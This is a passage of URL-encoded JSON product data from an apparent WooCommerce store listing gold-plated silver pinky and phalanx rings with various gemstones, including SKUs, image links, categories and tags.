produto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A260%2C%22name%22%3A%22Safira%22%2C%22slug%22%3A%22safira%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsafira%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20safira%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-safira-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23731%2C%22name%22%3A%22Anel%20pinky%20finger%20ou%20anel%20de%20falange%20rubelita%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-pinky-finger-ou-anel-de-falange-rubelita-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-pinky-finger-ou-anel-de-falange-rubelita-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226366-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23730%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925.jpg%20987w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20987px%29%20100vw%2C%20987px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A258%2C%22name%22%3A%22Rubelita%22%2C%22slug%22%3A%22rubelita%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Frubelita%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20pinky%20finger%20ou%20anel%20de%20falange%20rubelita%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-pinky-finger-ou-anel-de-falange-rubelita-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23736%2C%22name%22%3A%22Anel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20zirconia%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-dedinho-ou-anel-de-falange-gotinha-zirconia-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-zirconia-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226368-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23735%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20zirconia%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-zirconia-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23740%2C%22name%22%3A%22Anel%20pinky%20finger%20ou%20anel%20de%20falange%20ametista%20rosa%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-pinky-finger-ou-anel-de-falange-ametista-rosa-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-pinky-finger-ou-anel-de-falange-ametista-rosa-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226370-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23739%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A236%2C%22name%22%3A%22Ametista%22%2C%22slug%22%3A%22ametista%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fametista%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20pinky%20finger%20ou%20anel%20de%20falange%20ametista%20rosa%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-pinky-finger-ou-anel-de-falange-ametista-rosa-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23744%2C%22name%22%3A%22Anel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20safira%20rosa%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-dedinho-ou-anel-de-falange-gotinha-safira-rosa-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-safira-rosa-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226372-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23743%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-safira-rosa-dourado-prata-925-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20O